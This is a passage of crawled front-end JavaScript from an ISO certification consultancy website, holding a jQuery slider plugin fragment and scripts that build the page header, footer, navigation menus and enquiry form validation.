                                    B.lineWidth = H.loaderStroke - (H.loaderPadding * 2); B.strokeStyle = H.loaderColor; B.stroke(); B.closePath(); if (g <= 1.002 && !ag.hasClass("stopped") && !ag.hasClass("paused") && !ag.hasClass("hovered")) { g = (g + ba) } else { if (g <= 1 && (ag.hasClass("stopped") || ag.hasClass("paused") || ag.hasClass("hovered"))) { g = g } else { if (!ag.hasClass("stopped") && !ag.hasClass("paused") && !ag.hasClass("hovered")) { clearInterval(aa); af(); a("#" + q + ", .camera_canvas_wrap", U).animate({ opacity: 0 }, 200, function () { clearTimeout(ac); ac = setTimeout(K, a7); T(); H.onStartLoading.call(this) }) } } }
                                }
                            }, aX * ba)
                        }
                    } if (aB == "scrollLeft" || aB == "scrollRight" || aB == "scrollTop" || aB == "scrollBottom" || aB == "scrollHorz") { H.onStartTransition.call(this); a7 = 0; a6.delay((((aI + h) / a2) * aO[a3] * aW) * 0.5).css({ display: "block", height: height, "margin-left": marginLeft, "margin-top": marginTop, width: width }).animate({ height: Math.floor((aj / a0) + aM + 1), "margin-top": 0, "margin-left": 0, width: Math.floor((Z / av) + aE + 1) }, (aI - h), aN, a4); i.eq(aZ).delay((((aI + h) / a2) * aO[a3] * aW) * 0.5).animate({ "margin-left": marginLeft * (-1), "margin-top": marginTop * (-1) }, (aI - h), aN, function () { a(this).css({ "margin-top": 0, "margin-left": 0 }) }) } else { H.onStartTransition.call(this); a7 = parseFloat(aI) + parseFloat(h); if (aT == "next") { a6.delay((((aI + h) / a2) * aO[a3] * aW) * 0.5).css({ display: "block", height: height, "margin-left": marginLeft, "margin-top": marginTop, width: width, opacity: opacityOnGrid }).animate({ height: Math.floor((aj / a0) + aM + 1), "margin-top": 0, "margin-left": 0, opacity: 1, width: Math.floor((Z / av) + aE + 1) }, (aI - h), aN, a4) } else { i.eq(aK).show().css("z-index", "999").addClass("cameracurrent"); i.eq(aZ).css("z-index", "1").removeClass("cameracurrent"); a(".cameraContent", D).eq(aK).addClass("cameracurrent"); a(".cameraContent", D).eq(aZ).removeClass("cameracurrent"); a6.delay((((aI + h) / a2) * aO[a3] * aW) * 0.5).css({ display: "block", height: Math.floor((aj / a0) + aM + 1), "margin-top": 0, "margin-left": 0, opacity: 1, width: Math.floor((Z / av) + aE + 1) }).animate({ height: height, "margin-left": marginLeft, "margin-top": marginTop, width: width, opacity: opacityOnGrid }, (aI - h), aN, a4) } }
                })
            }
        } if (a(am).length) { a(am).click(function () { if (!ag.hasClass("camerasliding")) { var h = parseFloat(a(".cameraSlide.cameracurrent", b).index()); clearInterval(aa); af(); a("#" + q + ", .camera_canvas_wrap", ae).animate({ opacity: 0 }, 0); K(); if (h != 0) { T(h) } else { T(y) } H.onStartLoading.call(this) } }) } if (a(r).length) { a(r).click(function () { if (!ag.hasClass("camerasliding")) { var h = parseFloat(a(".cameraSlide.cameracurrent", b).index()); clearInterval(aa); af(); a("#" + q + ", .camera_canvas_wrap", U).animate({ opacity: 0 }, 0); K(); if (h == y - 1) { T(1) } else { T(h + 2) } H.onStartLoading.call(this) } }) } if (L()) { D.bind("swipeleft", function (h) { if (!ag.hasClass("camerasliding")) { var u = parseFloat(a(".cameraSlide.cameracurrent", b).index()); clearInterval(aa); af(); a("#" + q + ", .camera_canvas_wrap", U).animate({ opacity: 0 }, 0); K(); if (u == y - 1) { T(1) } else { T(u + 2) } H.onStartLoading.call(this) } }); D.bind("swiperight", function (h) { if (!ag.hasClass("camerasliding")) { var u = parseFloat(a(".cameraSlide.cameracurrent", b).index()); clearInterval(aa); af(); a("#" + q + ", .camera_canvas_wrap", U).animate({ opacity: 0 }, 0); K(); if (u != 0) { T(u) } else { T(y) } H.onStartLoading.call(this) } }) } if (a(n).length) { a(".camera_pag li", ae).click(function () { if (!ag.hasClass("camerasliding")) { var u = parseFloat(a(this).index()); var h = parseFloat(a(".cameraSlide.cameracurrent", b).index()); if (u != h) { clearInterval(aa); af(); a("#" + q + ", .camera_canvas_wrap", U).animate({ opacity: 0 }, 0); K(); T(u + 1); H.onStartLoading.call(this) } } }) } if (a(M).length) { a(".pix_thumb img", M).click(function () { if (!ag.hasClass("camerasliding")) { var u = parseFloat(a(this).parents("li").index()); var h = parseFloat(a(".cameracurrent", b).index()); if (u != h) { clearInterval(aa); af(); a("#" + q + ", .camera_canvas_wrap", U).animate({ opacity: 0 }, 0); a(".pix_thumb", M).removeClass("cameracurrent"); a(this).parents("li").addClass("cameracurrent"); K(); T(u + 1); I(); H.onStartLoading.call(this) } } }); a(".camera_thumbs_cont .camera_prevThumbs", U).hover(function () { a(this).stop(true, false).animate({ opacity: 1 }, 250) }, function () { a(this).stop(true, false).animate({ opacity: 0.7 }, 250) }); a(".camera_prevThumbs", U).click(function () { var ap = 0, w = a(M).outerWidth(), h = a("ul", M).offset().left, u = a("> div", M).offset().left, aq = u - h; a(".camera_visThumb", M).each(function () { var ar = a(this).outerWidth(); ap = ap + ar }); if (aq - ap > 0) { a("ul", M).animate({ "margin-left": "-" + (aq - ap) + "px" }, 500, z) } else { a("ul", M).animate({ "margin-left": 0 }, 500, z) } }); a(".camera_thumbs_cont .camera_nextThumbs", U).hover(function () { a(this).stop(true, false).animate({ opacity: 1 }, 250) }, function () { a(this).stop(true, false).animate({ opacity: 0.7 }, 250) }); a(".camera_nextThumbs", U).click(function () { var aq = 0, ap = a(M).outerWidth(), h = a("ul", M).outerWidth(), u = a("ul", M).offset().left, w = a("> div", M).offset().left, ar = w - u; a(".camera_visThumb", M).each(function () { var at = a(this).outerWidth(); aq = aq + at }); if (ar + aq + aq < h) { a("ul", M).animate({ "margin-left": "-" + (ar + aq) + "px" }, 500, z) } else { a("ul", M).animate({ "margin-left": "-" + (h - ap) + "px" }, 500, z) } }) }
    }
})(jQuery); (function (a) {
    a.fn.cameraStop = function () {
        var b = a(this), c = a(".camera_src", b), e = "pie_" + b.index();
        c.addClass("stopped"); if (a(".camera_showcommands").length) { var d = a(".camera_thumbs_wrap", b) } else { var d = b }
    }
})(jQuery); (function (a) { a.fn.cameraPause = function () { var b = a(this); var c = a(".camera_src", b); c.addClass("paused") } })(jQuery); (function (a) { a.fn.cameraResume = function () { var b = a(this); var c = a(".camera_src", b); if (typeof autoAdv === "undefined" || autoAdv !== true) { c.removeClass("paused") } } })(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.iso-certification-australia.com.au/common-js/common-body.js
body_size: 745
content:
$(() => {
    "Use Strict"
    // ========== Dynamic Variable ============== 
    var Body_Str = '<div class="ab_bg"></div><div class="container"><div class="row "><div class="col-sm-6"></div><div class="col-sm-6 col-sm-offset-6">'+
                   '<div class="sling_ab_bg" style="padding: 45px 0 100px 67px;"><div class="sling_ab_service"><h2 style="font-weight: 700;font-family:"Open Sans", sans-serif; font-size:36px">GET CERTIFIED IN 5 STEPS</h2>'+
                   '<br /><br /><br /><h5>1. CALL/EMAIL US AND SHARE YOUR REQUIREMENTS</h5><p>We will do a FREE GAP analysis of your organization with respect to the Standard and give you a quote.</p>'+
                   '</div><div class="sling_ab_service"><h5>2. TRAINING AND DOCUMENTATION</h5><p>Once you have agreed to our quotation, Our team will provide the required trainings to you and will complete the documentation work required for the certification.</p>'+
                   '</div><div class="sling_ab_service"><h5>3. IMPLEMENTATION AND REVIEW</h5><p>We will then conduct a pre assessment audit to ensure that you organization meets the desired certification requirements.</p>'+
                   '</div><div class="sling_ab_service"><h5>4. FINAL AUDIT BY CERTIFICATION BODY</h5><p>We will provide assistance during final certification audit to ensure that your organization achieves certification successfully.</p>'+
                   '</div><div class="sling_ab_service"><h5>5. RECEIVE CERTIFICATE</h5><p>We are a quality conscious organization and believe in Total Customer Satisfaction. So if you are 100% satisfied and happy with our service, make payment to us.</p>'+
                   '</div></div></div></div></div>';
    $('#CommonBody').append(Body_Str);
    var Body_Str2 = '<div class="container "><div class="row"><div class="col-md-6 col-sm-8"><div class="promo_text"><h3>Get our free consultation today!</h3><p>Our hassle free certification process has been designed to assist your company to achieve certification in just 7 – 30 days of time.</p>'+
                    '</div></div><div class="col-md-6 text-right col-sm-4"><nav class="th_bt cl-effect-2"><a href="contact.html"><span data-hover="free consultation">free consultation</span></a></nav></div></div></div>';
    $('#CommonBodyone').append(Body_Str2);
});

--- FILE ---
content_type: application/javascript
request_url: https://www.iso-certification-australia.com.au/common-js/common-footer.js
body_size: 1799
content:
$(() => {
    "Use Strict"

    var Footer_Str = '<div class="container"><div class="row "><div class="col-sm-12"><div class="scroll_button "></div></div></div><div class="row"><div class="col-sm-3"><div class="footer_widget">' +
        '<h4>OUR COMPANY</h4><p align="">TopCertifier is a global organization and one of the leading professional Consulting firm for ISO & Product certification.</p><ul class="bottom_social "><li>' +
        '<a href="https://www.facebook.com/TopCertifier987/"  ><i class="icofont icofont-social-facebook"></i></a></li><li>' +
		'<a href="https://twitter.com/TOPCertifier"  ><i class="icofont icofont-social-twitter"></i></a></li><li>' +
       '<a href="https://www.linkedin.com/company/topcertifier/"  ><i class="icofont icofont-brand-linkedin"></i></a></li><li>' +
       '<a href="https://g.page/r/CaKW-0jZsUSkEAE"><img src="img/icons/google.png" alt="google"></a> </li><li> ' +
       '<a href="https://instagram.com/topcertifier?igshid=n1bqixgtsl0x"> <img src="img/icons/instagram.png" alt="Instagram"></a></li><li>' +
		'<a href="https://www.youtube.com/channel/UCKkmoYAKQFkvAeNcxkxfhfQ" "><img src="img/icons/youtube.png" alt="youtube"></a></li></ul><div class="logo"><a href="https://www.iso-certification-australia.com.au/"><img src="img/logo.png" alt="ISO consultant Kuwait" /></a></div></div></div><div class="col-sm-3"><div class="footer_widget">' +
        '<h4>OUR SERVICES</h4><ul class="importent_link"><li>' +
        '<a href="iso-9001-certification.html">ISO 9001 Certification</a></li><li>' +
        '<a href="iso-14001-certification.html">ISO 14001 Certification</a></li><li>' +
        '<a href="iso-45001-certification.html">ISO 45001 Certification</a></li><li>' +
        '<a href="iso-22000-certification.html">ISO 22000 Certification</a></li><li>' +
        '<a href="iso-27001-certification.html">ISO 27001 Certification</a></li><li>' +
        '<a href="iso-20000-certification.html">ISO 20000 Certification</a></li><li>' +
        '<a href="haccp-certification.html">HACCP Certification</a></li><li>' +
        '<a href="vapt-certification.html">VAPT Certification</a></li></ul></div></div><div class="col-sm-3"><div class="footer_widget">' +
        '<h4>OUR PRESENCE</h4><ul class="importent_link"><li>' +
	    '<a href="iso-certification-adelaide.html">ISO Certificarion Adelaide</a></li><li>' +
        '<a href="iso-certification-brisbane.html">ISO Certificarion Brisbane</a></li><li>' +
        '<a href="iso-certification-melbourne.html">ISO Certificarion Melbourne</a></li><li>' +
        '<a href="iso-certification-perth.html">ISO Certificarion Perth</a></li><li>' +
		'<a href="iso-certification-sydney.html">ISO Certification Sydney</a></li></ul></li>' +
		'</div></div><div class="col-sm-3"><div class="footer_widget">' +
        '<h4>CONTACT US</h4><ul class="ft_conta"><li><i class="icofont icofont-social-google-map"></i>' +
        '<span>8 Vere Way, Mickleham VIC 3064,Australia</span></li><li><i class="icofont icofont-phone"></i><a href="tel:+61284172383">+61 2 8417 2383</a></li><li>' +
        '<i class="icofont icofont-ui-message"></i><a href="mailto:info@topcertifier.com">info@topcertifier.com</a></li><li>' +
        '<i class="icofont icofont-clock-time"></i>Mon - Fri | 9 AM - 6 PM</li></ul></div></div></div></div><div class="footer_bottom"><div class="container "><div class="row "><div class="col-sm-6"><div class="ft_bottom">' +
        '<p> &copy; Copyright ' + new Date().getFullYear() + ' TopCertifier, All Rights Reserved</p>' +
        '</div></div><div class="col-sm-6"><div class="ft_bottom"><p class="text-right"><a href="privacy-policy.html">Privacy Policy</a></p></div></div></div></div></div><div class="ft_bottom" style="margin-top: 10px;"><p style="font-size: 12px; color: #fff; text-align: center;">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy" target="_blank" style="color: #ffcb3d;">Privacy Policy</a> and <a href="https://policies.google.com/terms" target="_blank" style="color: #ffcb3d;">Terms of Service</a> apply.</p></div>';
    $('#CommonFooter').append(Footer_Str);

    // ==================================================================
    //                   Enquiry Form Validations 
    // ==================================================================
    $('#email').on('change', function () {
        var emailID = $(this).val();
        var atpos = emailID.indexOf("@");
        var dotpos = emailID.lastIndexOf(".");
        if (emailID != '') {
            if (atpos < 1 || (dotpos - atpos < 2)) {
                alert("Please enter valid email ID");
                return false;
            }
        }
    });

    $('#Phone_no').on('keyup', function () {
        var phone = $('#Phone_no').val();
        if (phone != '') {
            var regex = /^[0-9\s]+$/;
            if (regex.test(phone) === false) {
                //$('#Phone_no').val(phone.substring(0, (phone.length) - 1));
                $('#Phone_no').val(phone.replace(/\D/g, ''));
                return false;
            }
        }
    });

    $('#name').on('keyup', function () {
        var name = $('#name').val();
        var regex = /[^a-z ]/gi;
        if (name != "") {
            if (regex.test(name) === true) {
                $('#name').val(name.replace(/[^a-zA-Z ]/g, ""));
                return false;
            }
        }
    });

    $('#ccity').on('keyup', function () {
        var city = $('#ccity').val();
        var regex = /[^a-z ]/gi;
        if (city != "") {
            if (regex.test(city) === true) {
                $('#ccity').val(city.replace(/[^a-zA-Z ]/g, ""));
                return false;
            }
        }
    });

    $('#Remarks').on('keyup', function () {
        var message = $('#Remarks').val();
        var regex = /[^a-z 0-9 ]/gi;
        if (message != "") {
            if (regex.test(message) === true) {
                $('#Remarks').val(message.replace(/[^a-zA-Z 0-9]/g, ""));
                return false;
            }
        }
    });

    $("#btnSubmit").on("click", function () {
        var name = email = phone = city = "";
        name = $('#name').val();
        email = $('#email').val();
        phone = $('#Phone_no').val();
        city = $('#ccity').val();

        //var emailID = $(this).val();
        var atpos = email.indexOf("@");
        var dotpos = email.lastIndexOf(".");
        if (email != '') {
            if (atpos < 1 || (dotpos - atpos < 2)) {
                alert("Please enter valid email ID");
                return false;
            }
        }

        if (name == null || name == "" || name == undefined) {
            alert("Please Enter Your Name!");
            return false;
        }
        else if (email == null || email == "" || email == undefined) {
            alert("Please Enter Your Email!");
            return false;
        }
        else if (phone == null || phone == "" || phone == undefined) {
            alert("Please Enter Your Phone Number!");
            return false;
        }
    });
});

// ----------------------video-----------------------------//

document.addEventListener("DOMContentLoaded", function () {
    const videoIframe = document.querySelector('.video-iframe');
    const observer = new IntersectionObserver((entries) => {
        entries.forEach(entry => {
            if (entry.isIntersecting) {
                videoIframe.src = videoIframe.dataset.src;
                observer.unobserve(videoIframe);
            }
        });
    });
    observer.observe(videoIframe);
});

--- FILE ---
content_type: application/javascript
request_url: https://www.iso-certification-australia.com.au/common-js/common-header.js
body_size: 2272
content:
$(() => {
	"Use Strict"
	var LogoName = "logo.jpg";
	if (document.getElementById('body').className == "home_2") {
		LogoName = 'logo.png';
	}

	setTimeout(function () {
		var body1 = document.getElementsByTagName('BODY')[0];
		var js1 = document.createElement('script'); js1.type = "text/javascript"; js1.src = "https://www.recaptcha.net/recaptcha/api.js"; body1.appendChild(js1);

		var body2 = document.getElementsByTagName('BODY')[0];
		var js2 = document.createElement('script'); js2.type = "text/javascript"; js2.src = "https://www.google.com/recaptcha/api.js"; body2.appendChild(js2);

	}, 2000);



	var body = document.getElementsByTagName('BODY')[0];
	var js = document.createElement('script'); js.type = "text/javascript"; js.src = "js/main.js"; body.appendChild(js);


	//ORIGINAL: '<a href="https://g.page/r/CaKW-0jZsUSkEAE"><img src="img/icons/google.png"></a> </li><li> '
	var Header_Str = '<div class="container"><div class="row"><div class="col-sm-3"><div class=" logo">' +
		'<a href="https://www.iso-certification-australia.com.au"><img src="img/' + LogoName + '" alt="TopCertifier, ISO Certification Australia" /></a>' +
		'</div></div><div class="col-sm-9"><div class="header_top"><ul class="top_contact"><li><i class="icofont icofont-phone"></i>' +
		'<a href="tel:+61284172383">+61 2 8417 2383</a></li><li>' +
		'<a href="mailto:info@topcertifier.com"><i class="icofont icofont-envelope"></i> info@topcertifier.com</a></li><li>' +
		'<a href="https://www.facebook.com/TopCertifier987/"  ><i class="icofont icofont-social-facebook"></i></a></li><li>' +
		'<a href="https://twitter.com/TOPCertifier"  ><i class="icofont icofont-social-twitter"></i></a></li><li>' +
		'<a href="https://www.linkedin.com/company/topcertifier/"  ><i class="icofont icofont-brand-linkedin"></i></a></li><li>' +
		'<a href="https://g.page/r/CaKW-0jZsUSkEAE"><i class="icofont icofont-brand-google"></i></a> </li><li> ' +
		'<a href="https://instagram.com/topcertifier?igshid=n1bqixgtsl0x"><img src="img/icons/instagram.png" alt="Instagram"></a></li><li>' +
		'<a href="https://www.youtube.com/channel/UCKkmoYAKQFkvAeNcxkxfhfQ"><img src="img/icons/youtube.png" alt="Youtube"></a></li></ul></div><div>' +
		'<div class="whatsapp scroll-to-target" style="bottom: 350px;right: -5px;">' +
		'<a href="https://api.whatsapp.com/send/?phone=+61 469 719 695&text=Hello+TopCertifier&app_absent=0"' +
		'><img src="img/whatsapp_logo.png" alt="whatsapp"></a></div><div class="mainnmenu"><div class="mainnmenu"><nav><ul class="menu"><li>' +
		'<a href="https://www.iso-certification-australia.com.au">Home</a></li>' +
		'<li><a href="about.html">about us</a></li><li>' +
		'<a href="service.html">services</a><ul class="sub_menu"><li>' +
		'<a href="#">Quality</a><ul class="sub_menu"><li>' +
		'<a href="iso-9001-certification.html">ISO 9001</a></li><li>' +
		'<a href="iso-13485-certification.html">ISO 13485</a></li><li>' +
		'<a href="iso-17025-certification.html">ISO 17025</a></li><li>' +
		'<a href="as-9100-certification.html">AS 9100</a></li><li>' +
		'<a href="tl-9000-certification.html">TL 9000</a></li></li><li>' +
		'<a href="iatf-16949-certification.html">IATF 16949</a></li><li>' +
		'<a href="iso-29001-certification.html">ISO 29001</a></li><li>' +
		'<a href="iso-15189-certification.html">ISO 15189</a></li><li>' +
		'<a href="iso-10001-certification.html">ISO 10001</a></li><li>' +
		'<a href="iso-17020-certification.html">ISO 17020</a></li><li>' +
		'<a href="iso-17021-certification.html">ISO 17021</a></li><li>' +
		'<a href="iso-21001-certification.html">ISO 21001</a></li><li>' +
		'<a href="iso-29990-certification.html">ISO 29990</a></li></ul></li><li>' +
		'<a href="#">Health & Safety</a><ul class="sub_menu"><li>' +
		'<a href="Hipaa-certification.html">Hipaa</a></li><li>' +
		'<a href="iso-45001-certification.html">ISO 45001</a></li><li>' +
		'<a href="ohsas-certification.html">ISO 18001</a></li><li>' +
		'<a href="iso-14001-certification.html">ISO 14001</a></li><li>' +
		'<a href="iso-50001-certification.html">ISO 50001</a></li><li>' +
		'<a href="iso-31000-certification.html">ISO 31000</a></li><li>' +
		'<a href="rohs-certification.html">ROHS</a></li></ul></li><li>' +
		'<a href="#">Cloud Security</a><ul class="sub_menu"><li>' +
		'<a href="secure-code-review.html">Secure Code Review</a></li><li>' +
		'<a href="server-security-testing.html">Server Security Testing</a></li><li>' +
		'<a href="network-penetration-testing.html">Network Penetration Testing</a></li><li>' +
		'<a href="infrastructure-penetration-testing.html">Infrastructure Penetration Testing</a></li><li>' +
		'<a href="iot-security-testing.html">IOT Security Testing</a></li><li>' +
		'<a href="application-architecture-review.html">Application Architecture Review</a></li><li>' +
		'<a href="cloud-security-testing.html">Cloud Security Testing</a></li><li>' +
		'<a href="application-security-testing.html">Application Security Testing</a></li><li>' +
		'<a href="ceh-certification.html">CEH Certification</a></li><li>' +
		'<a href="cyber-forensic-services.html">Cyber Forensic Service</a></li></ul></li><li>' +
		'<a href="cyber-security-certification.html">Cyber security </a><ul class="sub_menu"><li>' +
		'<a href="iso-27701-certification.html">ISO 27701</a></li><li>' +
		'<a href="iso-27005-certification.html">ISO 27005</a></li><li>' +
		'<a href="iso-27034-certification.html">ISO 27034</a></li><li>' +
		'<a href="iso-27032-certification.html">ISO 27032</a></li><li>' +
		'<a href="cmmc-certification.html">CMMC</a></li><li>' +
		'<a href="tisax-certification.html">TISAX</a></li><li>' +
		'<a href="soc-monitoring.html">SOC Monitoring </a></li></ul></li><li>' +
		'<a href="#">Information Security</a><ul class="sub_menu"><li>' +
		'<a href="vapt-certification.html">VAPT</a></li><li>' +
		'<a href="soc-certification.html">SOC Certification</a></li><li>' +
		'<a href="soc-1-certification.html">SOC-1 Certification</a></li><li>' +
		'<a href="soc2-certification.html">SOC 2 Certification</a></li><li>' +
		'<a href="pcidss-certification.html">PCI DSS</a></li><li>' +
		'<a href="iso-27001-certification.html">ISO 27001</a></li><li>' +
		'<a href="iso-22301-certification.html">ISO 22301</a></li><li>' +
		'<a href="eugdpr-certification.html">EU GDPR</a></li><li>' +
		'<a href="iso-20000-certification.html">ISO 20000</a></li><li>' +
		'<a href="isae-3000-certification.html">ISAE 3000</a></li><li>' +
		'<a href="isae-3402-certification.html">ISAE 3402</a></li><li>' +
		'<a href="cobit-5-certification.html">COBIT 5</a></li><li>' +
		'<a href="pdpl-certification.html">PDPL Certification</a></li><li>' +
		'<a href="hitrust-certification.html">HITRUST</a></li><li>' +
		'<a href="iso-27017-certification.html">ISO 27017</a></li><li>' +
		'<a href="iso-27018-certification.html">ISO 27018</a></li><li>' +
		'<a href="nist-certification.html">NIST</a></li></ul></li><li>' +
		'<a href="#">Food Safety</a><ul class="sub_menu"><li>' +
		'<a href="iso-22000-certification.html">ISO 22000</a></li><li>' +
		'<a href="haccp-certification.html">HACCP</a></li><li>' +
		'<a href="halal-certification.html">HALAL</a></li><li>' +
		'<a href="fssc-certification.html">FSSC 22000</a></li><li>' +
		'<a href="usfda-certification.html">US FDA</a></li><li>' +
		'<a href="fda-registration.html">FDA Registration</a></li></ul></li><li>' +
		'<a href="#">Product/Process Certification</a><ul class="sub_menu"><li>' +
		'<a href="ce-mark-certification.html">CE MARK</a></li><li>' +
		'<a href="cmmi-certification.html">CMMI</a></li><li>' +
		'<a href="aspice-certification.html">ASPICE</a></li><li>' +
		'<a href="tpm-certification.html">TPM</a></li><li>' +
		'<a href="tqm-certification.html">TQM</a></li><li>' +
		'<a href="glp-certification.html">GLP</a></li><li>' +
		'<a href="gmp-certification.html">GMP</a></li></ul></li><li>' +
		'<a href="#">Business Excellence</a><ul class="sub_menu"><li>' +
		'<a href="eu-registration.html">EU Registration</a></li><li>' +
		'<a href="iso-26000-certification.html">ISO 26000</a></li><li>' +
		'<a href="iso-37001-certification.html">ISO 37001</a></li><li>' +
		'<a href="smeta-audit.html">SMETA</a></li><li>' +
		'<a href="efqm-certification.html">EFQM</a></li><li>' +
		'<a href="pmp-certification.html">PMP</a></li><li>' +
		'<a href="risk-management.html">RISK MANAGEMENT</a></li><li>' +
		'<a href="bifma-certification.html">BIFMA</a></li></ul></li></ul></li><li>' +
		'<a href="topcertifier-review.html">Reviews</a></li><li>' +
		'<a href="#">Cities</a><ul class="sub_menu"><li>' +
		'<a href="iso-certification-adelaide.html">Adelaide</a></li><li>' +
		'<a href="iso-certification-brisbane.html">Brisbane</a></li><li>' +
		'<a href="iso-certification-melbourne.html">Melbourne</a></li><li>' +
		'<a href="iso-certification-new-castle.html">New Castle</a></li><li>' +
		'<a href="iso-certification-hobart.html">Hobart</a></li><li>' +
		'<a href="iso-certification-darwin.html">Darwin</a></li><li>' +
		'<a href="iso-certification-gold-coast.html">Gold Coast</a></li><li>' +
		'<a href="iso-certification-canberra.html">Canberra</a></li><li>' +
		'<a href="iso-certification-perth.html">Perth</a></li><li>' +
		'<a href="iso-certification-sydney.html">Sydney</a></li></ul></li><li>' +
		'<a href="globalpresence.html">Our Global Presence</a><ul class="sub_menu"><li>' +
		'<a href="https://www.iso-certification-australia.com.au/">Australia</a></li><li>' +
		'<a href="https://www.iso-certification-canada.com/">Canada</a></li><li>' +
		'<a href="https://www.iso-certification-kuwait.com/">Kuwait</a></li><li>' +
		'<a href="https://www.iso-certification-kenya.com/">Kenya</a></li><li>' +
		'<a href="https://www.iso-certification-malaysia.com/">Malaysia</a></li><li>' +
		'<a href="https://www.iso-certification-oman.com/">Oman</a></li><li>' +
		'<a href="https://www.iso-certification-philippines.com/">Philippines</a></li><li>' +
		'<a href="https://www.iso-certification-singapore.com/">Singapore</a></li><li>' +
		'<a href="https://www.iso-certification-uae.com/">Uae</a><li><li>' +
		'<a href="https://www.iso-certification-usa.com/">Usa</a></li></ul></li><li>' +
		'<a href="contact.html">Contact Us</a></li></ul></nav>' +

		// ====================== Below this you can find Mobile Menu / Above this is Desktop Menu
		'<nav class="mb_menu hidden"><ul class="menu_for_mobile"><li>' +
		'<a href="https://www.iso-certification-australia.com.au">Home</a></li>' +
		'<li><a href="about.html">about us</a></li><li>' +
		'<a href="service.html">services</a><ul class="sub_menu"><li>' +
		'<a href="#">Quality</a><ul class="sub_menu"><li>' +
		'<a href="iso-9001-certification.html">ISO 9001</a></li><li>' +
		'<a href="iso-13485-certification.html">ISO 13485</a></li><li>' +
		'<a href="iso-17025-certification.html">ISO 17025</a></li><li>' +
		'<a href="as-9100-certification.html">AS 9100</a></li><li>' +
		'<a href="tl-9000-certification.html">TL 9000</a></li></li><li>' +
		'<a href="iatf-16949-certification.html">IATF 16949</a></li><li>' +
		'<a href="iso-29001-certification.html">ISO 29001</a></li><li>' +
		'<a href="iso-15189-certification.html">ISO 15189</a></li><li>' +
		'<a href="iso-10001-certification.html">ISO 10001</a></li><li>' +
		'<a href="iso-17020-certification.html">ISO 17020</a></li><li>' +
		'<a href="iso-17021-certification.html">ISO 17021</a></li><li>' +
		'<a href="iso-21001-certification.html">ISO 21001</a></li><li>' +
		'<a href="iso-29990-certification.html">ISO 29990</a></li></ul></li><li>' +
		'<a href="#">Health & Safety</a><ul class="sub_menu"><li>' +
		'<a href="Hipaa-certification.html">Hipaa</a></li><li>' +
		'<a href="iso-45001-certification.html">ISO 45001</a></li><li>' +
		'<a href="ohsas-certification.html">ISO 18001</a></li><li>' +
		'<a href="iso-14001-certification.html">ISO 14001</a></li><li>' +
		'<a href="iso-50001-certification.html">ISO 50001</a></li><li>' +
		'<a href="iso-31000-certification.html">ISO 31000</a></li><li>' +
		'<a href="rohs-certification.html">ROHS</a></li></ul></li><li>' +
		'<a href="#">Cloud Security</a><ul class="sub_menu"><li>' +
		'<a href="secure-code-review.html">Secure Code Review</a></li><li>' +
		'<a href="server-security-testing.html">Server Security Testing</a></li><li>' +
		'<a href="network-penetration-testing.html">Network Penetration Testing</a></li><li>' +
		'<a href="infrastructure-penetration-testing.html">Infrastructure Penetration Testing</a></li><li>' +
		'<a href="iot-security-testing.html">IOT Security Testing</a></li><li>' +
		'<a href="application-architecture-review.html">Application Architecture Review</a></li><li>' +
		'<a href="cloud-security-testing.html">Cloud Security Testing</a></li><li>' +
		'<a href="application-security-testing.html">Application Security Testing</a></li><li>' +
		'<a href="ceh-certification.html">CEH Certification</a></li><li>' +
		'<a href="cyber-forensic-services.html">Cyber Forensic Service</a></li></ul></li><li>' +
		'<a href="cyber-security-certification.html">Cyber security </a><ul class="sub_menu"><li>' +
		'<a href="iso-27701-certification.html">ISO 27701</a></li><li>' +
		'<a href="iso-27005-certification.html">ISO 27005</a></li><li>' +
		'<a href="iso-27034-certification.html">ISO 27034</a></li><li>' +
		'<a href="iso-27032-certification.html">ISO 27032</a></li><li>' +
		'<a href="cmmc-certification.html">CMMC</a></li><li>' +
		'<a href="tisax-certification.html">TISAX</a></li><li>' +
		'<a href="soc-monitoring.html">SOC Monitoring </a></li></ul></li><li>' +
		'<a href="#">Information Security</a><ul class="sub_menu"><li>' +
		'<a href="vapt-certification.html">VAPT</a></li><li>' +
		'<a href="soc-certification.html">SOC Certification</a></li><li>' +
		'<a href="soc-1-certification.html">SOC-1 Certification</a></li><li>' +
		'<a href="soc2-certification.html">SOC 2 Certification</a></li><li>' +
		'<a href="pcidss-certification.html">PCI DSS</a></li><li>' +
		'<a href="iso-27001-certification.html">ISO 27001</a></li><li>' +
		'<a href="iso-22301-certification.html">ISO 22301</a></li><li>' +
		'<a href="eugdpr-certification.html">EU GDPR</a></li><li>' +
		'<a href="iso-20000-certification.html">ISO 20000</a></li><li>' +
		'<a href="isae-3000-certification.html">ISAE 3000</a></li><li>' +
		'<a href="isae-3402-certification.html">ISAE 3402</a></li><li>' +
		'<a href="cobit-5-certification.html">COBIT 5</a></li><li>' +
		'<a href="pdpl-certification.html">PDPL Certification</a></li><li>' +
		'<a href="hitrust-certification.html">HITRUST</a></li><li>' +
		'<a href="iso-27017-certification.html">ISO 27017</a></li><li>' +
		'<a href="iso-27018-certification.html">ISO 27018</a></li><li>' +
		'<a href="nist-certification.html">NIST</a></li></ul></li><li>' +
		'<a href="#">Food Safety</a><ul class="sub_menu"><li>' +
		'<a href="iso-22000-certification.html">ISO 22000</a></li><li>' +
		'<a href="haccp-certification.html">HACCP</a></li><li>' +
		'<a href="halal-certification.html">HALAL</a></li><li>' +
		'<a href="fssc-certification.html">FSSC 22000</a></li><li>' +
		'<a href="usfda-certification.html">US FDA</a></li><li>' +
		'<a href="fda-registration.html">FDA Registration</a></li></ul></li><li>' +
		'<a href="#">Product/Process Certification</a><ul class="sub_menu"><li>' +
		'<a href="ce-mark-certification.html">CE MARK</a></li><li>' +
		'<a href="cmmi-certification.html">CMMI</a></li><li>' +
		'<a href="aspice-certification.html">ASPICE</a></li><li>' +
		'<a href="tpm-certification.html">TPM</a></li><li>' +
		'<a href="tqm-certification.html">TQM</a></li><li>' +
		'<a href="glp-certification.html">GLP</a></li><li>' +
		'<a href="gmp-certification.html">GMP</a></li></ul></li><li>' +
		'<a href="#">Business Excellence</a><ul class="sub_menu"><li>' +
		'<a href="eu-registration.html">EU Registration</a></li><li>' +
		'<a href="iso-26000-certification.html">ISO 26000</a></li><li>' +
		'<a href="iso-37001-certification.html">ISO 37001</a></li><li>' +
		'<a href="smeta-audit.html">SMETA</a></li><li>' +
		'<a href="efqm-certification.html">EFQM</a></li><li>' +
		'<a href="pmp-certification.html">PMP</a></li><li>' +
